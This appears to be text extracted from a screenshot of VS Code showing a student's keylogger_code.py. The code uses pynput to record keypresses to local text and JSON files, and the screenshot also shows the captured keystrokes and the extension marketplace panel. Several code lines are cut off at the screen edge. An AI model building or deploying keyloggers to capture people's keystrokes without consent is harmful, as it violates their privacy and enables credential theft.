 Search
EXTENSIONS: ...
PYT
Python
519ms
Python language supp...
Microsoft
Python Extens...
8M
Popular Visual Studio C...
Don Jayamanne
Install
Python for V...
5.4M
Python language exten...
Thomas H...
Install
Python Debug...
95ms
Python Debugger exte...
Microsoft
Python Envir...
7.3M
View and manage Pyth...
Don Jayamanne
Install
Python Indent
8.8M
Correct Python indenta...
Kevin Rose
Install
autoDocstrin...
8.7M
Generates python docs...
Nils Werner
Install
Python Previ...
1.5M
Provide Preview for Pyt...
dongli
Install
Tabnine: AI ...
7.2M
AI coding assistant wit...
TabNine
Install
Python Path
1M
Python imports utils.
Mathias Gesbert
Install
Extension: Python
keylogger_code.py
W
D: > Prem > naan mudhalvan > keylogger_code.py > {} tk
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used = []
7 flag = False
8 keys = ""
9
10 def generate_text_log(key):
11 with open('key_log.txt', "w+") as k
12 keys.write(key)
13
14 def generate_json_file(keys_used):
15 with open('key_log.json', '+wb') as
16 key_list_bytes = json.dumps(key
17 key_log.write(key_list_bytes)
18
19 def on_press(key):
20 global flag, keys_used, keys
21 if flag == False:
22 keys_used.append(
23 {'Pressed': f'{key}'}
24 )
25 flag = True
26
TERMINAL
Python
PS C:\Users\Lenovo> & C:/Users/Lenovo/AppData/Local/
Programs/Python/Python311/python.exe "d:/Prem/naan m
udhalvan/keylogger_code.py"
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.4 64-bit Go Live
2
Prem
Untitled
File Edit View
Prem
Ln 1, Col 5 4 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
Key.caps_lock'p'Key.caps_lock'r''e''m'
Ln 1, Col 1 38 characters 100% Windows (CRLF)